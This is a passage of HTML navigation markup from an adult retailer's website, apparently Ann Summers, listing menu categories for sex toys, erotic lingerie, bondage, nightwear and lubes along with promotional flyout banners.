      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
